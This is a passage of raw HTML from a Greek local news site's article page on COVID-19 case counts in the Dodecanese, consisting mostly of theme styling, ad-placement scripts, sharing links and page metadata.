<style>.tdi_23.td-a-rec{transform:translateZ(0);text-align:center}.tdi_23 .td-element-style{z-index:-1}.tdi_23.td-a-rec-img{text-align:left}.tdi_23.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_23.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "2467581206");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "2467581206");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "2467581206");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "2467581206");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://kalymnos-news.gr/2022/03/21-099-%ce%bd%ce%ad%ce%b1-%ce%ba%cf%81%ce%bf%cf%8d%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%ce%ba%ce%bf%cf%81%cf%89%ce%bd%ce%bf%cf%8a%ce%bf%cf%8d-153-%cf%83%cf%84%ce%b7%ce%bd-%cf%80%ce%b5-%cf%81%cf%8c%ce%b4/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkalymnos-news.gr%2F2022%2F03%2F21-099-%25ce%25bd%25ce%25ad%25ce%25b1-%25ce%25ba%25cf%2581%25ce%25bf%25cf%258d%25cf%2583%25ce%25bc%25ce%25b1%25cf%2584%25ce%25b1-%25ce%25ba%25ce%25bf%25cf%2581%25cf%2589%25ce%25bd%25ce%25bf%25cf%258a%25ce%25bf%25cf%258d-153-%25cf%2583%25cf%2584%25ce%25b7%25ce%25bd-%25cf%2580%25ce%25b5-%25cf%2581%25cf%258c%25ce%25b4%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=21.099+%CE%BD%CE%AD%CE%B1+%CE%BA%CF%81%CE%BF%CF%8D%CF%83%CE%BC%CE%B1%CF%84%CE%B1+%CE%BA%CE%BF%CF%81%CF%89%CE%BD%CE%BF%CF%8A%CE%BF%CF%8D-+153+%CF%83%CF%84%CE%B7%CE%BD+%CE%A0%CE%95+%CE%A1%CF%8C%CE%B4%CE%BF%CF%85-63+%CF%83%CF%84%CE%B7%CE%BD+%CE%A0%CE%95+%CE%9A%CF%89-74+%CF%83%CF%84%CE%B7%CE%BD+%CE%A0%CE%95+%CE%9A%CE%B1%CE%BB%CF%8D%CE%BC%CE%BD%CE%BF%CF%85-7+%CF%83%CF%84%CE%B7%CE%BD+%CE%A0%CE%95+%CE%9A%CE%B1%CF%81%CF%80%CE%AC%CE%B8%CE%BF%CF%85&url=https%3A%2F%2Fkalymnos-news.gr%2F2022%2F03%2F21-099-%25ce%25bd%25ce%25ad%25ce%25b1-%25ce%25ba%25cf%2581%25ce%25bf%25cf%258d%25cf%2583%25ce%25bc%25ce%25b1%25cf%2584%25ce%25b1-%25ce%25ba%25ce%25bf%25cf%2581%25cf%2589%25ce%25bd%25ce%25bf%25cf%258a%25ce%25bf%25cf%258d-153-%25cf%2583%25cf%2584%25ce%25b7%25ce%25bd-%25cf%2580%25ce%25b5-%25cf%2581%25cf%258c%25ce%25b4%2F&via=kalymnos-news.gr" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://kalymnos-news.gr/2022/03/21-099-%ce%bd%ce%ad%ce%b1-%ce%ba%cf%81%ce%bf%cf%8d%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%ce%ba%ce%bf%cf%81%cf%89%ce%bd%ce%bf%cf%8a%ce%bf%cf%8d-153-%cf%83%cf%84%ce%b7%ce%bd-%cf%80%ce%b5-%cf%81%cf%8c%ce%b4/&amp;media=https://kalymnos-news.gr/wp-content/uploads/2022/03/rapint.jpg&description=21.099+%CE%BD%CE%AD%CE%B1+%CE%BA%CF%81%CE%BF%CF%8D%CF%83%CE%BC%CE%B1%CF%84%CE%B1+%CE%BA%CE%BF%CF%81%CF%89%CE%BD%CE%BF%CF%8A%CE%BF%CF%8D-+153+%CF%83%CF%84%CE%B7%CE%BD+%CE%A0%CE%95+%CE%A1%CF%8C%CE%B4%CE%BF%CF%85-63+%CF%83%CF%84%CE%B7%CE%BD+%CE%A0%CE%95+%CE%9A%CF%89-74+%CF%83%CF%84%CE%B7%CE%BD+%CE%A0%CE%95+%CE%9A%CE%B1%CE%BB%CF%8D%CE%BC%CE%BD%CE%BF%CF%85-7+%CF%83%CF%84%CE%B7%CE%BD+%CE%A0%CE%95+%CE%9A%CE%B1%CF%81%CF%80%CE%AC%CE%B8%CE%BF%CF%85" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=21.099+%CE%BD%CE%AD%CE%B1+%CE%BA%CF%81%CE%BF%CF%8D%CF%83%CE%BC%CE%B1%CF%84%CE%B1+%CE%BA%CE%BF%CF%81%CF%89%CE%BD%CE%BF%CF%8A%CE%BF%CF%8D-+153+%CF%83%CF%84%CE%B7%CE%BD+%CE%A0%CE%95+%CE%A1%CF%8C%CE%B4%CE%BF%CF%85-63+%CF%83%CF%84%CE%B7%CE%BD+%CE%A0%CE%95+%CE%9A%CF%89-74+%CF%83%CF%84%CE%B7%CE%BD+%CE%A0%CE%95+%CE%9A%CE%B1%CE%BB%CF%8D%CE%BC%CE%BD%CE%BF%CF%85-7+%CF%83%CF%84%CE%B7%CE%BD+%CE%A0%CE%95+%CE%9A%CE%B1%CF%81%CF%80%CE%AC%CE%B8%CE%BF%CF%85 %0A%0A https://kalymnos-news.gr/2022/03/21-099-%ce%bd%ce%ad%ce%b1-%ce%ba%cf%81%ce%bf%cf%8d%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%ce%ba%ce%bf%cf%81%cf%89%ce%bd%ce%bf%cf%8a%ce%bf%cf%8d-153-%cf%83%cf%84%ce%b7%ce%bd-%cf%80%ce%b5-%cf%81%cf%8c%ce%b4/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Προηγούμενο άρθρο</span><a href="https://kalymnos-news.gr/2022/03/%ce%ba%ce%b1%ce%bb%cf%85%ce%bc%ce%bd%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%bd%ce%b9%ce%ba%ce%b1%ce%b3%cf%8c%cf%81%ce%b1%cf%82-2-2-%ce%bc%ce%b5-%cf%84%ce%b7%ce%bd-%ce%bf%ce%bc%ce%ac%ce%b4%ce%b1-%cf%84/">Καλυμνιακός-Νικαγόρας 2-2 με την ομάδα της Kεφάλου Κω να παραμένει 1η στο βαθμολογικό πίνακα.(video)  </a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Επόμενο άρθρο</span><a href="https://kalymnos-news.gr/2022/03/%ce%b7-%cf%83%cf%85%ce%b3%ce%ba%ce%af%ce%bd%ce%b7%cf%83%ce%b7-%cf%84%ce%bf%cf%85-%ce%bc%ce%b9%cf%87%ce%ac%ce%bb%ce%b7-%ce%b1%cf%81%ce%b2%cf%8d%ce%b8%ce%b7-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf%ce%bd-%ce%b1/">Η συγκίνηση του Μιχάλη Αρβύθη για τον αποχωρισμό από το εμβληματικό σκάφος «ΑΝΝΑ ΜΑΡΙΑ» (video)   </a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://kalymnos-news.gr/author/kalymnos-news-gr/">kalymnos-news.gr</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="kalymnos-news.gr"><meta itemprop="url" content="https://kalymnos-news.gr/author/kalymnos-news-gr/"></span><meta itemprop="datePublished" content="2022-03-31T17:30:31+02:00"><meta itemprop="dateModified" content="2022-03-31T17:30:32+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://kalymnos-news.gr/2022/03/21-099-%ce%bd%ce%ad%ce%b1-%ce%ba%cf%81%ce%bf%cf%8d%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%ce%ba%ce%bf%cf%81%cf%89%ce%bd%ce%bf%cf%8a%ce%bf%cf%8d-153-%cf%83%cf%84%ce%b7%ce%bd-%cf%80%ce%b5-%cf%81%cf%8c%ce%b4/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://kalymnos-news.gr/wp-content/uploads/2023/09/logo1.png"></span><meta itemprop="name" content="kalymnos-news.gr"></span><meta itemprop="headline " content="21.099 νέα κρούσματα κορωνοϊού- 153 στην ΠΕ Ρόδου-63 στην ΠΕ Κω-74 στην ΠΕ Καλύμνου-7 στην ΠΕ Καρπάθου"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://kalymnos-news.gr/wp-content/uploads/2022/03/rapint.jpg"><meta itemprop="width" content="768"><meta itemprop="height" content="480"></span>        </footer>

    </article> <!-- /.post -->

    <style>.td-review{width:100%;margin-bottom:34px;font-size:13px}.td-review td{padding:7px 14px}.td-review .td-review-summary{padding:21px 14px}@media (max-width:767px){.td-review .td-review-summary{padding:0}}.td-review i{margin-top:5px}.td-review .td-review-row-stars:hover{background-color:#fcfcfc}.td-review .td-review-percent-sign{font-size:15px;line-height:1}.td-review-header .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:0;border-bottom:0}.td-review-header td{padding:26px 0 26px 0;border:0}@-moz-document url-prefix(){.td-review-header .block-title{padding:7px 12px}}.td-icon-star,.td-icon-star-empty,.td-icon-star-half{font-size:15px;width:20px}.td-review-stars{text-align:center}@media (max-width:767px){.td-review-stars{width:134px}}.td-review-final-score{line-height:80px;font-size:48px;margin-bottom:5px}.td-rating-bar-wrap{margin:0 0 7px 0;background-color:#f5f5f5}.td-rating-bar-wrap div{height:20px;background-color:var(--td_theme_color,#4db2ec);max-width:100%}.td-review-row-bars .td-review-desc{display:inline-block;padding-bottom:2px}.td-review-percent{float:right;padding-bottom:2px}@media (max-width:767px){.td-review-footer{border-left:1px solid #ededed;position:relative;display:block}.td-review-footer:after{content:'';width:1px;background-color:#ededed;position:absolute;right:-1px;top:0;height:100%}}.td-review-summary{padding:21px 0 0 0;vertical-align:top}@media (max-width:767px){.td-review-summary{display:block;width:100%;clear:both;border:0}}.td-review-summary .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:13px;position:relative;border-bottom:0}@media (max-width:767px){.td-review-summary .block-title{margin:14px 0 0 14px}}@-moz-document url-prefix(){.td-review-summary .block-title{padding:7px 12px}}.td-review-summary-content{font-size:12px;margin-right:21px}@media (max-width:767px){.td-review-summary-content{margin:14px}}.td-review-score{font-family:'Open Sans','Open Sans Regular',sans-serif;font-weight:bold;text-align:center;padding:0;vertical-align:bottom;width:150px}@media (max-width:767px){.td-review-score{display:block;width:100%;padding:0;border-left:0;border-right:0}}.td-review-overall{padding:0 0 28px 0;line-height:14px}.td-review-overall span{font-size:11px}.td-review-final-star{margin-bottom:5px}@media (max-width:767px){.td-review-row-stars{display:block;width:100%;clear:both;float:left;border:1px solid #ededed;border-bottom:0;border-right:0}.td-review-row-stars td{float:left;border:0}.td-review-row-stars .td-review-desc{width:70%;padding:9px 14px}.td-review-row-stars .td-review-stars{width:30%;text-align:right}.td-review-row-stars:nth-last-of-type(2){border-bottom:1px solid #ededed}}@media (max-width:500px){.td-review-row-stars .td-review-desc{width:55%}.td-review-row-stars .td-review-stars{width:45%}}</style>

                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_24 td_block_template_1 ">

<style>.tdi_24.td-a-rec{transform:translateZ(0);text-align:center}.tdi_24 .td-element-style{z-index:-1}.tdi_24.td-a-rec-img{text-align:left}.tdi_24.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_24.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<span class="td-adspot-title">- Advertisement -</span><noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_25 td_block_template_1 ">

<style>.tdi_25.td-a-rec{transform:translateZ(0);text-align:center}.tdi_25 .td-element-style{z-index:-1}.tdi_25.td-a-rec-img{text-align:left}.tdi_25.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_25.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<div class="td_block_wrap td_block_slide td_block_widget tdi_26 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_26" >
<style></style>
<style>.td_block_slide{position:relative;overflow:hidden;*zoom:1}.td_block_slide:before,.td_block_slide:after{display:table;content:'';line-height:0}.td_block_slide:after{clear:both}.td_block_slide .td_block_inner{position:relative}.td_block_slide .td-module-thumb,.td_block_slide .td-video-play-ico,.td_block_slide .td-slide-meta,.td_block_slide i{-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}.td_block_slide .td-module-thumb{margin-bottom:0;z-index:-1;position:static}.td_block_slide .td-video-play-ico{width:40px!important;height:40px!important;font-size:40px!important;border-width:0.05em!important}.td_block_slide .td-admin-edit{height:auto!important}.td_block_slide .td_module_slide{z-index:1;visibility:hidden!important}.td_block_slide .td-image-gradient:before{height:100%}.td_block_slide .td-module-thumb,.td_block_slide .entry-thumb{height:100%}.td_block_slide .entry-thumb{background-size:cover}.td_block_slide .td-slide-meta{z-index:2;position:absolute;bottom:10px;width:100%;padding:0 22px;color:#fff;left:0;right:0;margin:0 auto}.td_block_slide .td-slide-meta a,.td_block_slide .td-slide-meta span{color:#fff}.td_block_slide .entry-title{margin:5px 0}.td_block_slide .entry-review-stars{margin-right:22px;top:0}.td_block_slide .td-post-date{color:#fff;margin-left:4px}.td_block_slide .td-post-views{display:inline-block;vertical-align:top;margin-right:22px;line-height:15px}.td_block_slide .td-icon-views{position:relative;line-height:17px;font-size:14px;margin-right:5px;vertical-align:top}.td_block_slide .td-post-comments{position:relative;top:2px;display:inline-block;vertical-align:top;margin-left:10px}.td_block_slide .td-icon-comments{margin-right:5px;font-size:9px;position:relative;top:1px}.td_block_slide .td-slide-nav{padding:20px;position:absolute;display:block;height:80px;margin-top:-40px;top:50%;font-size:38px;color:#fff;opacity:0;-webkit-transition:opacity 0.4s;transition:opacity 0.4s}.td_block_slide .td-slide-nav-svg{display:inline-flex;align-items:center;justify-content:center}.td_block_slide .td-slide-nav-svg svg{width:38px;height:auto}.td_block_slide .td-slide-nav-svg svg,.td_block_slide .td-slide-nav-svg svg *{fill:#fff}.td_block_slide .prevButton{left:0}.td_block_slide .nextButton{right:0}.td_block_slide .td_module_wrap:hover .entry-title a{color:#fff}.td-ss-main-sidebar .td_block_slide,.td-ss-row .td-pb-span4 .td_block_slide{overflow:visible}.td-theme-slider .slide-meta-cat a{font-family:'Roboto',sans-serif;font-size:12px;font-weight:500;text-transform:uppercase;display:inline-block;margin:0 0 5px 0;padding:4px 7px 3px;line-height:14px;background-color:rgba(0,0,0,0.7);-webkit-transition:background-color 0.3s ease;transition:background-color 0.3s ease}.td-theme-slider:hover .td-slide-nav{opacity:1;z-index:1}.td-theme-slider:hover .slide-meta-cat a{background-color:var(--td_theme_color,#4db2ec)}@-moz-document url-prefix(){.td-theme-slider .slide-meta-cat a{padding:3px 7px 4px}}.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:580px}.iosSlider-col-3 .entry-title{font-size:48px;line-height:58px}.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:385px}.iosSlider-col-2 .entry-title{font-size:26px;line-height:32px}.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:385px}.td_block_slide .iosSlider-col-1 .entry-title{font-size:18px;line-height:24px}.td_block_slide .td_module_slide:first-child,.td-js-loaded .td_block_slide .td_module_slide{visibility:visible!important}.tdi_26 .td-slide-meta{max-width:calc(100% + 44px)}.tdi_26 .entry-thumb{background-position:center 50%}.tdi_26 .slide-meta-cat{display:inline-block}.tdi_26 .td-post-author-name{display:inline-block}.tdi_26 .td-post-date,.tdi_26 .td-post-author-name span{display:inline-block}.tdi_26 .td-post-comments{display:inline-block}.tdi_26 .td-slide-nav{font-size:55px}.tdi_26 .td-slide-nav-svg svg{width:55px}.tdi_26 .td-theme-slider:hover .entry-thumb:before{opacity:0}@media (max-width:1018px){.td_block_slide .td-video-play-ico{top:12px;left:auto;right:12px;-webkit-transform:none;transform:none}}@media (max-width:767px){.td_block_slide .td-slide-meta{padding:0 12px;bottom:3px}}@media (max-width:767px){.td-theme-slider .slide-meta-cat a{font-size:10px;padding:2px 5px 2px;margin-bottom:0;line-height:13px}}@media (max-width:767px){.td-theme-slider .slide-meta-cat a{line-height:12px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:532px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:402px}}@media (max-width:767px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:298px}}@media (max-width:500px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:163px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-3 .entry-title{font-size:42px;line-height:52px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-3 .entry-title{font-size:34px;line-height:44px}}@media (max-width:767px){.iosSlider-col-3 .entry-title{font-size:26px;line-height:32px}}@media (max-width:500px){.iosSlider-col-3 .entry-title{font-size:18px;line-height:24px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:354px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:268px}}@media (max-width:767px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:303px}}@media (max-width:500px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:166px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-2 .entry-title{font-size:22px;line-height:28px}}@media (max-width:500px){.iosSlider-col-2 .entry-title{font-size:18px;line-height:24px}}@media (min-width:1019px) and (max-width:1140px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:354px}}@media (min-width:768px) and (max-width:1018px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:268px}}@media (max-width:767px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:303px}}@media (max-width:500px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:200px}}@media (max-width:767px){.td_block_slide .iosSlider-col-1 .entry-title{font-size:26px;line-height:32px}}@media (max-width:500px){.td_block_slide .iosSlider-col-1 .entry-title{font-size:18px;line-height:24px}}@media (max-width:767px){.tdi_26 .td-slide-meta{max-width:calc(100% + 24px)}}</style><script>var block_tdi_26 = new tdBlock();
block_tdi_26.id = "tdi_26";
block_tdi_26.atts = '{"custom_title":"\u03a0\u03a1\u039f\u03a3\u03a6\u0391\u03a4\u0391 \u0391\u03a1\u0398\u03a1\u0391","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","autoplay":"","limit":"4","offset":"","el_class":"","post_ids":"-84849","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","image_size":"","meta_info_horiz":"content-horiz-left","meta_info_vert":"content-vert-bottom","title_color":"#","cat_bg":"#","cat_txt":"#","cat_bg_hover":"#","cat_txt_hover":"#","author_txt":"#","author_txt_hover":"#","date_txt":"#","comm_txt":"#","review_stars":"#","nav_icons_color":"#","class":"td_block_widget tdi_26","block_type":"td_block_slide","separator":"","title_tag":"","ms_title_tag":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","content_width":"","image_alignment":"50","image_height":"","meta_padding":"","art_title_space":"","category_margin":"","category_padding":"","category_radius":"0","show_cat":"inline-block","show_author":"inline-block","show_date":"inline-block","show_com":"inline-block","prev_tdicon":"","next_tdicon":"","nav_icon_size":"55","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","msf_title_font_header":"","msf_title_font_title":"Article 